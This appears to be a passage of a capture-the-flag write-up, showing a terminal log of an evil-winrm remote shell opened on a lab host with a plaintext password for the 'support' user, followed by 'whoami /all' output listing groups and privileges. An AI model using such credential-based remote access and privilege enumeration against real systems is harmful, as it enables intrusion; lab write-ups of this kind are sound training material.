 └─$ evil-winrm -i 10.129.227.255 -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami /all
USER INFORMATION
----------------
User Name       SID
=============== =============================================
support\support S-1-5-21-1677581083-3380853377-188903654-1105
GROUP INFORMATION
-----------------
Group Name                                 Type             SID                                           Attributes
========================================== ================ ============================================= ==================================================
Everyone                                   Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554                                  Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                      Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts            Group            S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10                                   Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.